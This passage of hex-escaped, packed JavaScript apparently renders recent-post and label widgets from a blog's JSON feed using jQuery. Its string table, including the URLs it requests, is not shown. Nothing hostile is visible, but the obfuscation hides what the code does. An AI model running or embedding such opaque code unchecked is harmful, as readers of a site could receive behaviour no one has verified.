b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x